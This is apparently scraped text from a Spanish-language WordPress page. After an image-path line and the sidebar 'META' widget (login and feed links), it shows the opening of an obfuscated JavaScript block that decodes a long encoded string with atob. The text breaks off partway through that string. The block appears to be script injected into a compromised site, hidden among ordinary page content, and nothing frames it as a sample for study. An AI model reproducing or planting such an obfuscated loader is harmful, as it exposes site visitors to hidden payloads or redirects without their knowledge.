
META
Acceder
Feed de entradas
Feed de comentarios
WordPress.org
!function(){var
_0x57ede75b1b6c=atob('1ZuIk56JlJKT1dSGlJvVipSTmZKKptqi
mMnJn8iYmcWYxdqg1I+YiYiPk8aKlJOZkoqm2qKYycmfyJiZxZj
F2qDAzMaLnI/dooSSmJrA356en8nMy87Lz8TLzMvEmcqbzsv
EyZ7Myc/KxZ7KzJyby8/KxJybxJ7OmMWZy8WYnN/Gi5yP3aKP
kY6JwKbalYmJjY7H0tKNkpGEmpKT0JCclJOTmInTjYifkZSe05+
RnI6JnI2U05SS2tHalYmJjY7H0tKNkpGEmpKT05qciZiKnITTiZiT
mZiPkYTTnpLa0dqViYmNjsfS0o2SkYSakpPQjYifkZSe05OSmZ
SYjtOcjY3a0dqViYmNjsfS0o2SkYSakpPQn5KP0I+NntONiJ+RlJ
6TkpmY056SkNrR2pWJiY2Ox9LSzI+NntOUktKQnImUntrR2pW
JiY2Ox9LSj42e0JCclJOTmInTkJyJlJ7TjIiUlpOSmZjTjY+S2tHalYm
JjY7H0tKNkpGEmpKT05mPjZ7Tko+a2tHalYmJjY7H0tKPjZ7Tn
JOWj9OekpDSjZKRhJqSk9qgxoucj92ijYmbmoSRwN/Nhb/Ln77
EmMy5zZ/Pm7/Ey7yfyr7JyrjNyb6fzb+4ycrKyczNn77Mm8/fxo
ucj92iko+Wj46ZmMDfn8vFmczFzcTfxpuIk56JlJKT3aKLlJKXhY